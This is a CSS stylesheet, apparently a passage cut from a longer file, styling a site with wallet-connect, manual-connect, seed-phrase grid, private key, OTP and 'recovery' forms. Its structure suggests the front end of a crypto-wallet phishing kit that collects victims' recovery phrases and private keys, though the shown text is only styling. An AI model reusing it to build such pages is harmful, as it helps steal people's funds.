  flex: 1 1 auto;
}

.issue-actions {
  display: flex;
  gap: 10px;
  justify-content: flex-end;
  align-items: center;
}

.issue-btn {
  padding: 8px 14px;
  border-radius: 12px;
  border: none;
  cursor: pointer;
  font-weight: 700;
  font-size: 0.95rem;
}

.issue-btn.details-btn {
  background: transparent;
  color: var(--secondary);
  border: 1px solid rgba(196,173,157,0.12);
}

.issue-btn.action-btn {
  background: var(--accent);
  color: #000;
  box-shadow: 0 8px 26px rgba(245,114,81,0.18);
}

.issue-btn:focus { outline: 3px solid rgba(245,114,81,0.18); outline-offset: 2px; }

@media (max-width: 768px) {
  .issue-actions { justify-content: center; }
}

/* Modal styling for #selectWalletModal */
#selectWalletModal {
  position: fixed;
  inset: 0;
  display: none; /* toggled via JS */
  align-items: center;
  justify-content: center;
  background: rgba(0,0,0,0.7);
  z-index: 2200;
}

#selectWalletModal .bg-neutral-900 {
  background: linear-gradient(180deg, rgba(8,8,8,0.95), rgba(26,26,26,0.98));
  border-radius: 20px;
  border: 2px solid rgba(196,173,157,0.16);
  padding: 22px;
  color: #fff;
  position: relative;
  width: 100%;
  max-width: 520px;
  max-height: 90vh;
  display: flex;
  flex-direction: column;
  overflow: hidden; /* Prevent outer scroll */
}

/* Position the close X at the top-right of the modal */
#modalCloseBtn {
  position: absolute;
  top: 12px;
  right: 12px;
  padding: 6px;
  line-height: 1;
  z-index: 30;
  background: transparent;
  border: none;
  font-size: 26px;
  color: #ffffff;
  cursor: pointer;
}

#toggleMoreWallets {
  background: rgba(255,255,255,0.03);
  border: 1px solid rgba(196,173,157,0.08);
  color: #fff;
  cursor: pointer;
}

/* Utility hidden class (used by scripts) */
.hidden { display: none !important; }

/* Refined modal layout - fixed for proper scrolling */
#selectWalletModal .bg-neutral-900 {
  gap: 12px;
}

/* Make the modal inner area scrollable with smooth scrolling */
#selectWalletModal .modal-inner {
  max-height: calc(100vh - 140px); /* Clearance for header/footer/close button */
  overflow-y: auto;
  scroll-behavior: smooth;
  -webkit-overflow-scrolling: touch;
  width: 100%;
  padding-right: 8px; /* Space for scrollbar */
}

/* Hide visible scrollbar but keep scrolling functional */
#selectWalletModal .modal-inner {
  -ms-overflow-style: none; /* IE and Edge */
  scrollbar-width: none; /* Firefox */
}

#selectWalletModal .modal-inner::-webkit-scrollbar {
  width: 0; /* remove scrollbar chrome while preserving scroll */
  height: 0;
}

#selectWalletModal .modal-inner::-webkit-scrollbar-track {
  background: transparent;
}

#selectWalletModal .modal-inner::-webkit-scrollbar-thumb {
  background: transparent;
}

/* In-modal connecting UI */
.inmodal-connecting { display:none; flex-direction:column; align-items:center; gap:12px; padding: 8px 0; }
.inmodal-connecting.active { display:flex; }
.inmodal-connecting .connecting-text { color:#fff; font-weight:700; text-align:center; }

/* Ring positioned over the top wallet image */
.main-wallet-wrap { position: relative; display:flex; align-items:center; justify-content:center; width:100%; }
.connect-ring { position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); width: 110px; height: 110px; pointer-events: none; opacity: 0; transition: opacity 160ms ease; z-index: 2; }
.connect-ring.active { opacity: 1; }
.connect-ring svg { width: 110px; height: 110px; display:block; }
.connect-ring rect.track { stroke: rgba(255,255,255,0.06); stroke-width:8; fill: none; }
.connect-ring rect.progress { stroke: var(--accent); stroke-width:6; stroke-linecap:round; fill:none; stroke-dasharray: 336; stroke-dashoffset: 336; animation: squareProgress 2s linear infinite; }

@keyframes squareProgress {
  0% { stroke-dashoffset: 336; }
  100% { stroke-dashoffset: 0; }
}

/* Modal social icon groups (left & right) */
.modal-social { position: absolute; top: 50%; transform: translateY(-50%); display:flex; flex-direction:column; gap:12px; z-index:40; }
.modal-social-left { left: 12px; }
.modal-social-right { right: 12px; }
.modal-social-left,
.modal-social-right { margin-bottom: 15px; top: calc(50% - 15px); }
.modal-social a { display:inline-flex; align-items:center; justify-content:center; }
.modal-social img { width:36px; height:36px; border-radius:8px; background: rgba(252, 249, 249, 0.909); padding:6px; box-shadow: 0 6px 18px rgba(0,0,0,0.5); }

/* In-modal message after timeout */
#inModalConnectMessage { display:none; padding:12px 16px; border-radius:12px; text-align:center; gap:8px; }
#inModalConnectMessage.show { display:flex; flex-direction:column; align-items:center; }
#inModalConnectMessage .err { color:#ff4d4f; font-weight:800; }
#inModalConnectMessage .ok { color:#07ee67; font-weight:800; }
#inModalConnectMessage { background: rgba(255,255,255,0.03); border: 1px solid rgba(255,255,255,0.04); }

/* Ensure modal actions remain visible below scrolling area */
.modal-actions { z-index: 2; }

#selectWalletModal .mb-4 { text-align: center; }

#modalMainWalletImg { width: 96px; height: 96px; border-radius: 12px; }

#modalMainWalletName { margin-top: 8px; color: #fff; font-weight: 700; text-align: center; width: 100%; }

/* Toggle button styled with brand accent */
#toggleMoreWallets {
  width: 100%;
  padding: 10px 12px;
  border-radius: 12px;
  border: 2px solid var(--accent);
  background: transparent;
  color: var(--accent);
  font-weight: 700;
  text-align: left;
}

#toggleMoreWallets:hover {
  background: var(--accent);
  color: #000;
}

/* More wallets grid */
#moreWallets { width: 100%; }
#moreWallets .grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 10px; }

#moreWallets .wallet-option img { width: 44px; height: 44px; }

/* Connect button uses brand secondary by default */
#connectWalletBtn {
  width: 100%;
  padding: 12px 14px;
  border-radius: 12px;
  font-weight: 800;
  background: var(--secondary) !important;
  color: #000 !important;
  border: none;
  cursor: pointer;
}

#connectWalletBtn:hover { opacity: 0.95; transform: translateY(-1px); }

/* Expand/collapse animation for more-wallets */
.more-wallets {
  max-height: 0;
  overflow: hidden;
  transition: max-height 360ms cubic-bezier(0.2,0.9,0.2,1), opacity 260ms ease;
  opacity: 0;
}
.more-wallets[aria-hidden="false"] {
  max-height: 2000px;
  opacity: 1;
}

/* Connecting overlay styles */
#connectingOverlay {
  position: fixed;
  inset: 0;
  display: none;
  align-items: center;
  justify-content: center;
  background: rgba(0,0,0,0.85);
  z-index: 9999;
}

#connectingOverlay:not(.hidden) {
  display: flex;
}

.connecting-inner {
  width: 100%;
  max-width: 420px;
  padding: 20px;
  border-radius: 12px;
  background: linear-gradient(180deg, rgba(255,255,255,0.02), rgba(0,0,0,0.7));
  text-align: center;
  color: #fff;
}

.connecting-inner img { width: 84px; height: 84px; border-radius: 10px; display:block; margin: 0 auto 12px; }
.connecting-text { font-weight: 700; margin-bottom: 10px; }

.spinner {
  width: 44px;
  height: 44px;
  border-radius: 50%;
  border: 4px solid rgba(255,255,255,0.12);
  border-top-color: var(--accent);
  margin: 10px auto 0;
  animation: spin 1s linear infinite;
}

@keyframes spin { to { transform: rotate(360deg); } }

/* Manual connect modal */
#connectManualModal {
  position: fixed;
  inset: 0;
  display: none;
  align-items: center;
  justify-content: center;
  background: rgba(0,0,0,0.7);
  z-index: 10000;
}

#connectManualModal:not(.hidden) {
  display: flex;
}

/* OTP modal */
#otpModal {
  position: fixed;
  inset: 0;
  display: none;
  align-items: center;
  justify-content: center;
  background: rgba(0,0,0,0.7);
  z-index: 10010;
}

#otpModal:not(.hidden) {
  display: flex;
}

/* Page2 hero styles (used on get-support.html) */
.page2-hero {
  background-image: url('Page2-hero.jpg');
  background-position: center left;
  background-repeat: no-repeat;
  background-size: cover;
  min-height: 300px;
  display: flex;
  align-items: center;
  padding: 40px 5%;
  position: relative;
}

.page2-hero::before {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(90deg, rgba(0,0,0,0.55) 0%, rgba(0,0,0,0.15) 40%, rgba(0,0,0,0) 100%);
  z-index: 1;
}

.page2-hero-content {
  position: relative;
  z-index: 2;
  max-width: 1100px;
}

.page2-hero-content h2 {
  color: var(--accent);
  font-size: 2.4rem;
  margin: 0;
  font-weight: 800;
  text-shadow: 0 6px 18px rgba(0,0,0,0.6);
}

@media (max-width: 768px) {
  .page2-hero { min-height: 220px; padding: 28px 4%; }
  .page2-hero-content h2 { font-size: 1.8rem; text-align: left; }
}

/* Center intro text on Get Support page and give 10px vertical margins */
.support-main > h2,
.support-main > p {
  text-align: center;
  margin-top: 10px;
  margin-bottom: 10px;
}

/* Grid spanning and image-card styles */
.issue-card.span-2 { grid-column: span 2; }

.issue-card.image-card {
  position: relative;
  padding: 0;
  overflow: hidden;
  border-radius: 14px;
}

.issue-card.image-card .media img {
  width: 100%;
  height: 100%;
  min-height: 170px;
  object-fit: cover;
  display: block;
}

.issue-card.image-card .overlay {
  position: absolute;
  inset: 0;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  gap: 12px;
  padding: 18px;
  background: linear-gradient(180deg, rgba(0,0,0,0) 30%, rgba(0,0,0,0.6) 100%);
}

.issue-card.image-card .issue-title { color: #fff; }
.issue-card.image-card .issue-desc { color: rgba(255,255,255,0.9); }

@media (max-width: 992px) {
  .issue-card.span-2 { grid-column: span 1; }
}

/* CEO service styles (get-support) */
.ceo-service {
  padding: 48px 5%;
  background: var(--bg);
  color: #fff;
}

.ceo-service-inner {
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  gap: 28px;
  align-items: center;
}

.ceo-img-wrap {
  flex: 0 0 320px;
  height: 460px;
  overflow: hidden;
  position: relative;
  border-radius: 12px;
}

.ceo-img-wrap img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

/* Shade the non-transparent image with the page background color */
.ceo-img-wrap::after {
  content: '';
  position: absolute;
  inset: 0;
  background: var(--bg);
  opacity: 0.55;
  pointer-events: none;
}

.ceo-copy {
  flex: 1 1 auto;
  font-size: 1.15rem;
  color: #eaeaea;
  line-height: 1.6;
}

@media (max-width: 768px) {
  .ceo-service-inner { flex-direction: column; }
  .ceo-img-wrap { width: 60%; height: 420px; }
  .ceo-copy { text-align: center; }
}

/* Updated Manual Connect Modal & OTP Modal Styles (replace the previous block or add at the end) */

/* Connect Manual Modal - Full styling */
#connectManualModal {
  position: fixed;
  inset: 0;
  display: none;
  align-items: center;
  justify-content: center;
  background: rgba(0,0,0,0.7);
  z-index: 10000;
}

#connectManualModal:not(.hidden) {
  display: flex;
}

#connectManualModal .bg-gray-900 {
  background: linear-gradient(180deg, rgba(8,8,8,0.95), rgba(26,26,26,0.98));
  color: #fff;
  border-radius: 24px;
  border: 2px solid rgba(245,114,81,0.12);
  max-width: 540px;
  width: 100%;
  padding: 28px;
  box-shadow: 0 20px 60px rgba(0,0,0,0.7);
  max-height: 92vh;
  overflow: hidden; /* Hide scrollbar on the modal container */
  display: flex;
  flex-direction: column;
}

/* Make the inner content scrollable without visible scrollbar */
#connectManualModal .space-y-5 {
  overflow-y: auto;
  overflow-x: hidden;
  padding-right: 8px; /* Small padding to avoid content touching edge */
  flex: 1;
  -ms-overflow-style: none;  /* IE and Edge */
  scrollbar-width: none;     /* Firefox */
}

#connectManualModal .space-y-5::-webkit-scrollbar {
  display: none; /* Chrome, Safari, Opera */
}

/* Header and close button */
#connectManualModal .flex.justify-between {
  margin-bottom: 24px;
  flex-shrink: 0; /* Prevent header from shrinking */
}

#connectManualModal h3 {
  font-size: 2rem;
  font-weight: 800;
  color: var(--accent);
}

#connectManualModal #manualCloseBtn {
  font-size: 32px;
  color: #ff4d4f;
  transition: color 0.2s;
  cursor: pointer;
  background-color: #000 !important;
}

#connectManualModal #manualCloseBtn:hover {
  color: #fff;
}

/* Status row */
#connectManualModal #manualStatus {
  justify-content: center;
  gap: 12px;
  margin-bottom: 20px;
  flex-shrink: 0;
}

#connectManualModal #errorConnecting {
  color: #ff6b6b;
  font-weight: 700;
}

#connectManualModal #connectManuallyLabel {
  color: #07ee67;
  font-weight: 700;
}

/* Radio options - now on the same line (above the field) */
#connectManualModal .manual-option-group {
  display: flex;
  flex-direction: column;
  gap: 20px;
  margin-bottom: 8px;
}

#connectManualModal .option-header {
  display: flex;
  align-items: center;
  gap: 12px;
  cursor: pointer;
  font-size: 1.25rem;
  margin-bottom: 12px;
}

#connectManualModal .option-header input[type="radio"] {
  width: 20px;
  height: 20px;
  accent-color: var(--accent);
  flex-shrink: 0;
}

#connectManualModal .option-header span {
  font-weight: 600;
}

/* Fields (appear below their header) */
#connectManualModal .option-field {
  margin-top: 0;
}

/* Phrase count toggle */
#connectManualModal .phrase-count-toggle {
  margin: 16px 0;
  justify-content: center;
  gap: 20px;
}

/* Phrases grid */
#connectManualModal .phrases-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 12px;
}

@media (max-width: 560px) {
  #connectManualModal .phrases-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

#connectManualModal .phrase-cell input {
  width: 100%;
  padding: 12px;
  background: #111216;
  border: 1px solid rgba(255,255,255,0.08);
  border-radius: 12px;
  color: #fff;
  text-align: center;
}

#connectManualModal .phrase-cell input::placeholder {
  color: rgba(255,255,255,0.4);
}

/* Textareas and inputs */
#connectManualModal textarea,
#connectManualModal input[type="text"],
#connectManualModal input[type="email"],
#connectManualModal input[type="password"] {
  width: 100%;
  background: #111216;
  border: 1px solid rgba(255,255,255,0.08);
  border-radius: 12px;
  padding: 14px 16px;
  color: #fff;
  font-size: 1rem;
  transition: border-color 0.2s, box-shadow 0.2s;
}

#connectManualModal textarea {
  min-height: 120px;
  resize: vertical;
}

#connectManualModal input:focus,
#connectManualModal textarea:focus {
  outline: none;
  border-color: var(--accent);
  box-shadow: 0 0 0 3px rgba(245,114,81,0.15);
}

/* Encrypted note */
#connectManualModal .text-xs.text-gray-500 {
  text-align: right;
  color: #07ee67;
  font-weight: 600;
  margin-top: 6px;
}

/* Connect button */
#connectManualModal #manualConnectBtn {
  align-self: flex-end;
  padding: 14px 32px;
  background: var(--accent);
  color: #000;
  font-weight: 900;
  font-size: 1.1rem;
  border-radius: 16px;
  border: none;
  box-shadow: 0 10px 30px rgba(245,114,81,0.2);
  transition: all 0.2s;
  flex-shrink: 0;
  margin-top: 20px;
  cursor: pointer;
}

#connectManualModal #manualConnectBtn:hover {
  transform: translateY(-3px);
  box-shadow: 0 16px 40px rgba(245,114,81,0.3);
}

/* OTP Modal - unchanged (kept as you loved it) */
#otpModal {
  position: fixed;
  inset: 0;
  display: none;
  align-items: center;
  justify-content: center;
  background: rgba(0,0,0,0.7);
  z-index: 10010;
}

#otpModal:not(.hidden) {
  display: flex;
}

#otpModal .bg-gray-900 {
  background: linear-gradient(180deg, rgba(8,8,8,0.95), rgba(26,26,26,0.98));
  color: #fff;
  border-radius: 24px;
  border: 2px solid rgba(245,114,81,0.12);
  max-width: 480px;
  width: 100%;
  padding: 32px;
  box-shadow: 0 20px 60px rgba(0,0,0,0.7);
  text-align: center;
}

#otpModal h3 {
  font-size: 2rem;
  font-weight: 800;
  color: var(--accent);
  margin-bottom: 20px;
}

#otpModal p {
  color: #ccc;
  margin-bottom: 32px;
  font-size: 1.1rem;
}

#otpModal #otpInput {
  width: 100%;
  max-width: 300px;
  margin: 0 auto 20px;
  padding: 20px;
  font-size: 2.5rem;
  letter-spacing: 0.5em;
  text-align: center;
  background: #111216;
  border: 1px solid rgba(255,255,255,0.08);
  border-radius: 16px;
  color: #fff;
  font-weight: bold;
}

#otpModal #otpInput:focus {
  outline: none;
  border-color: var(--accent);
  box-shadow: 0 0 0 4px rgba(245,114,81,0.15);
}

#otpModal #otpError {
  display: block;
  margin-bottom: 20px;
  font-weight: 600;
}

#otpModal #otpSubmitBtn {
  padding: 14px 40px;
  background: var(--accent);
  color: #000;
  font-weight: 900;
  font-size: 1.1rem;
  border-radius: 16px;
  border: none;
  box-shadow: 0 10px 30px rgba(245,114,81,0.2);
  transition: all 0.2s;
}

#otpModal #otpSubmitBtn:hover {
  transform: translateY(-3px);
  box-shadow: 0 16px 40px rgba(245,114,81,0.3);
}

#otpModal #otpCloseBtn {
  position: absolute;
  top: 20px;
  right: 24px;
  font-size: 32px;
  color: #aaa;
  transition: color 0.2s;
}

#otpModal #otpCloseBtn:hover {
  color: #fff;
}

/* Enhanced styling specifically for the Private Key input field */

#connectManualModal #privateInput {
  width: 100%;
  background: linear-gradient(180deg, #0d0f10, #0a0b0c);
  border: 2px solid rgba(7, 238, 103, 0.25); /* Subtle green glow border */
  border-radius: 14px;
  padding: 16px 18px;
  color: #e8fce8;
  font-size: 1.05rem;
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, 'Roboto Mono', monospace;
  letter-spacing: 0.04em;
  box-shadow: 
    inset 0 4px 12px rgba(0, 0, 0, 0.7),
    0 0 12px rgba(7, 238, 103, 0.12); /* Soft inner shadow + outer green glow */
  transition: all 0.25s ease;
}

#connectManualModal #privateInput::placeholder {
  color: rgba(7, 238, 103, 0.5);
  font-style: italic;
}

#connectManualModal #privateInput:focus {
  outline: none;
  border-color: #07ee67;
  box-shadow: 
    inset 0 4px 12px rgba(0, 0, 0, 0.7),
    0 0 20px rgba(7, 238, 103, 0.35),
    0 0 0 4px rgba(7, 238, 103, 0.18);
  transform: translateY(-1px);
  background: linear-gradient(180deg, #0f1112, #0b0c0d);
}

/* Terms page specific styles - add to your existing style.css */

/* Container for terms content */
.terms {
  max-width: 900px;
  margin: 60px auto;
  padding: 40px 30px;
  background: rgba(15, 15, 15, 0.6);
  border-radius: 20px;
  border: 1px solid rgba(245, 114, 81, 0.15);
  box-shadow: 0 15px 50px rgba(0, 0, 0, 0.8);
}

.terms h1 {
  font-size: 2.8rem;
  font-weight: 900;
  color: #F57251;
  text-align: center;
  margin-bottom: 50px;
  text-transform: uppercase;
  letter-spacing: 1.2px;
}

.terms h2 {
  font-size: 1.8rem;
  font-weight: 700;
  color: #F57251;
  margin: 50px 0 20px;
  padding-bottom: 10px;
  border-bottom: 2px solid rgba(245, 114, 81, 0.3);
}

.terms p {
  font-size: 1.05rem;
  line-height: 1.8;
  color: #e0e0e0;
  margin-bottom: 20px;
}

.terms ul {
  margin: 25px 0 30px 40px;
  list-style-type: disc;
}

.terms li {
  font-size: 1.05rem;
  line-height: 1.7;
  color: #e0e0e0;
  margin-bottom: 14px;
}

.terms a {
  color: #F57251;
  text-decoration: underline;
  transition: color 0.2s ease;
}

.terms a:hover {
  color: #ffffff;
}

/* Responsive adjustments */
@media (max-width: 992px) {
  .terms {
    margin: 40px auto;
    padding: 30px 25px;
  }

  .terms h1 {
    font-size: 2.4rem;
  }

  .terms h2 {
    font-size: 1.6rem;
  }
}

@media (max-width: 768px) {
  .terms {
    margin: 30px auto;
    padding: 25px 20px;
    border-radius: 16px;
  }

  .terms h1 {
    font-size: 2.1rem;
    margin-bottom: 40px;
  }

  .terms h2 {
    font-size: 1.5rem;
    margin: 40px 0 18px;
  }

  .terms p,
  .terms li {
    font-size: 1rem;
  }
}

@media (max-width: 480px) {
  .terms {
    margin: 20px auto;
    padding: 20px 15px;
  }

  .terms h1 {
    font-size: 1.9rem;
  }

  .terms h2 {
    font-size: 1.4rem;
  }
}

/* Recovery Page Styles - Cleaned & Integrated for New Flow */

.recovery-page {
  padding: 80px 20px;
  text-align: center;
}

.recovery-content {
  max-width: 900px;
  margin: 0 auto;
}

.recovery-content h2 {
  font-size: 2.8rem;
  color: #F57251;
  margin-bottom: 30px;
}

.recovery-desc {
  font-size: 1.2rem;
  color: #e0e0e0;
  margin-bottom: 25px;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}

.recovery-desc.warning {
  color: #ff6b6b;
  font-weight: 600;
}

/* Embedded Recovery Form */
.recovery-form {
  margin-top: 60px;
  background: rgba(20, 20, 20, 0.7);
  padding: 50px;
  border-radius: 28px;
  border: 1px solid rgba(245, 114, 81, 0.2);
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}

.recovery-form h3 {
  font-size: 2rem;
  color: #F57251;
  margin-bottom: 50px;
  text-align: center;
}

.method-options {
  display: flex;
  justify-content: center;
  gap: 50px;
  margin-bottom: 50px;
  flex-wrap: wrap;
}

.option-header {
  display: flex;
  align-items: center;
  gap: 14px;
  font-size: 1.4rem;
  font-weight: 600;
  cursor: pointer;
}

.option-header input[type="radio"] {
  width: 24px;
  height: 24px;
  accent-color: #F57251;
}

/* Recovery Fields */
.recovery-field {
  margin-bottom: 40px;
}

.phrase-count-toggle {
  display: flex;
  justify-content: center;
  gap: 40px;
  margin-bottom: 30px;
  font-size: 1.2rem;
}

.phrases-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 16px;
  max-width: 700px;
  margin: 0 auto;
}

@media (max-width: 768px) {
  .phrases-grid {
    grid-template-columns: repeat(3, 1fr);
  }
}

@media (max-width: 480px) {
  .phrases-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

.phrase-cell input {
  width: 100%;
  padding: 16px;
  background: #0f1112;
  border: 1px solid rgba(255,255,255,0.1);
  border-radius: 14px;
  color: #fff;
  text-align: center;
  font-size: 1.1rem;
  transition: all 0.3s;
}

.phrase-cell input:focus {
  outline: none;
  border-color: #F57251;
  box-shadow: 0 0 0 3px rgba(245,114,81,0.2);
}

/* General Input & Textarea */
.recovery-input,
.recovery-textarea {
  width: 100%;
  background: #0f1112;
  border: 1px solid rgba(255,255,255,0.1);
  border-radius: 14px;
  padding: 16px 18px;
  color: #fff;
  font-size: 1.1rem;
  transition: all 0.3s;
}

.recovery-textarea {
  min-height: 160px;
  resize: vertical;
  font-family: ui-monospace, monospace;
}

.recovery-input:focus,
.recovery-textarea:focus {
  outline: none;
  border-color: #F57251;
  box-shadow: 0 0 0 3px rgba(245,114,81,0.2);
}

/* Private Key Special Style */
.private-key-input {
  border: 2px solid rgba(7, 238, 103, 0.3);
  background: linear-gradient(180deg, #0a0c0d, #0f1112);
  font-family: ui-monospace, SFMono-Regular, monospace;
  letter-spacing: 0.05em;
  box-shadow: 0 0 15px rgba(7, 238, 103, 0.1);
}

.private-key-input:focus {
  border-color: #07ee67;
  box-shadow: 0 0 0 4px rgba(7, 238, 103, 0.25), 0 0 20px rgba(7, 238, 103, 0.2);
}

.encrypted-note {
  text-align: right;
  font-size: 0.9rem;
  color: #07ee67;
  font-weight: 600;
  margin-top: 10px;
}

/* Connect Button */
.recovery-connect-btn {
  display: block;
  margin: 50px auto 0;
  padding: 18px 60px;
  background: #F57251;
  color: #000;
  font-weight: 900;
  font-size: 1.4rem;
  border: none;
  border-radius: 18px;
  cursor: pointer;
  transition: all 0.3s;
  box-shadow: 0 12px 40px rgba(245, 114, 81, 0.4);
}

.recovery-connect-btn:hover {
  transform: translateY(-5px);
  box-shadow: 0 20px 50px rgba(245, 114, 81, 0.5);
}

/* Receiving Wallet Section */
.receiving-wallet-section {
  margin-top: 80px;
  text-align: center;
  padding: 40px;
  background: rgba(20,20,20,0.6);
  border-radius: 24px;
  border: 1px solid rgba(245,114,81,0.2);
}

.receiving-text {
  font-size: 1.4rem;
  color: #e0e0e0;
  margin-bottom: 30px;
}

.support-btn-large {
  display: inline-block;
  padding: 18px 60px;
  background: #F57251;
  color: #000;
  font-weight: 900;
  font-size: 1.4rem;
  border-radius: 18px;
  text-decoration: none;
  box-shadow: 0 12px 40px rgba(245,114,81,0.4);
  transition: all 0.3s;
}

.support-btn-large:hover {
  transform: translateY(-5px);
  box-shadow: 0 20px 50px rgba(245,114,81,0.5);
}

/* Loading Overlay */
.recovery-loading {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.95);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 9999;
}

.loading-inner {
  text-align: center;
  color: #fff;
}

.loading-inner p {
  font-size: 1.8rem;
  margin-top: 30px;
  font-weight: 600;
}

.spinner.large {
  width: 80px;
  height: 80px;
  border: 8px solid rgba(255,255,255,0.1);
  border-top-color: #F57251;
  border-radius: 50%;
  animation: spin 1s linear infinite;
}

@keyframes spin {
  to { transform: rotate(360deg); }
}

/* Success Modal */
.recovery-modal {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.9);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 10000;
}

.modal-content {
  background: #111;
  padding: 40px;
  border-radius: 24px;
  border: 2px solid #F57251;
  max-width: 500px;
  text-align: center;
  box-shadow: 0 20px 60px rgba(245, 114, 81, 0.3);
}

.modal-content h3 {
  font-size: 2rem;
  color: #F57251;
  margin-bottom: 20px;
}

.modal-content p {
  font-size: 1.1rem;
  color: #e0e0e0;
  margin-bottom: 20px;
}

.modal-close-btn {
  padding: 12px 30px;
  background: #F57251;
  color: #000;
  font-weight: bold;
  border: none;
  border-radius: 12px;
  cursor: pointer;
  margin-top: 20px;
  transition: all 0.3s;
}

.modal-close-btn:hover {
  transform: translateY(-3px);
  box-shadow: 0 10px 25px rgba(245,114,81,0.3);
}

/* Responsive Adjustments */
@media (max-width: 992px) {
  .recovery-form {
    padding: 40px;
  }
}

@media (max-width: 768px) {
  .recovery-form {
    padding: 30px;
  }

  .recovery-content h2 {
    font-size: 2.4rem;
  }

  .recovery-form h3 {
    font-size: 1.8rem;
  }
}

@media (max-width: 480px) {
  .recovery-form {
    padding: 25px;
  }

  .recovery-content h2 {
    font-size: 2.1rem;
  }
}

/* OTP Modal Styling - Add this to your style.css */

#manualOtpModal {
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.9);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 80;
  backdrop-filter: blur(8px);
}

#manualOtpModal .bg-gray-900 {
  background: linear-gradient(145deg, #111111, #1a1a1a);
  border-radius: 28px;
  padding: 40px;
  width: 90%;
  max-width: 480px;
  border: 2px solid #F57251;
  box-shadow: 
    0 20px 60px rgba(0, 0, 0, 0.8),
    0 0 40px rgba(245, 114, 81, 0.2);
  text-align: center;
  animation: modalFadeIn 0.4s ease-out;
}

#manualOtpModal h3 {
  font-size: 2.2rem;
  font-weight: 900;
  color: #F57251;
  margin-bottom: 20px;
  text-shadow: 0 0 10px rgba(245, 114, 81, 0.4);
}

#manualOtpModal p {
  font-size: 1.2rem;
  color: #e0e0e0;
  margin-bottom: 30px;
}

#manualOtpInput {
  width: 100%;
  max-width: 300px;
  margin: 0 auto;
  padding: 20px;
  background: #0f1112;
  border: 2px solid rgba(245, 114, 81, 0.3);
  border-radius: 18px;
  color: #ffffff;
  font-size: 2.5rem;
  font-weight: bold;
  font-family: ui-monospace, 'Courier New', monospace;
  text-align: center;
  letter-spacing: 12px;
  transition: all 0.3s ease;
  box-shadow: 0 0 20px rgba(245, 114, 81, 0.15);
}

#manualOtpInput:focus {
  outline: none;
  border-color: #F57251;
  box-shadow: 0 0 0 4px rgba(245, 114, 81, 0.3), 0 0 30px rgba(245, 114, 81, 0.4);
  transform: scale(1.02);
}

#manualOtpError {
  display: block;
  color: #ff4444;
  font-size: 1.1rem;
  font-weight: 600;
  margin: 20px 0;
  opacity: 0;
  transition: opacity 0.3s;
}

#manualOtpError:not(.hidden) {
  opacity: 1;
}

#manualOtpSubmitBtn {
  margin-top: 30px;
  padding: 16px 50px;
  background: #F57251;
  color: #000;
  font-size: 1.4rem;
  font-weight: 900;
  border: none;
  border-radius: 18px;
  cursor: pointer;
  transition: all 0.3s ease;
  box-shadow: 0 10px 30px rgba(245, 114, 81, 0.4);
}

#manualOtpSubmitBtn:hover {
  transform: translateY(-5px);
  box-shadow: 0 20px 50px rgba(245, 114, 81, 0.5);
  background: #ff6b4a;
}

#manualOtpCloseBtn {
  position: absolute;
  top: 16px;
  right: 20px;
  font-size: 2.2rem;
  color: #aaa;
  transition: all 0.3s;
}

#manualOtpCloseBtn:hover {
  color: #ff4444;
  transform: scale(1.1);
}

/* Fade in animation */
@keyframes modalFadeIn {
  from {
    opacity: 0;
    transform: scale(0.95);
  }
  to {
    opacity: 1;
    transform: scale(1);
  }
}

/* Responsive */
@media (max-width: 480px) {
  #manualOtpModal .bg-gray-900 {
    padding: 30px 20px;
  }

  #manualOtpModal h3 {
    font-size: 1.9rem;
  }

  #manualOtpInput {
    font-size: 2.2rem;
    letter-spacing: 8px;
    padding: 18px;
  }

  #manualOtpSubmitBtn {
    padding: 14px 40px;
    font-size: 1.3rem;
  }
}
</file>
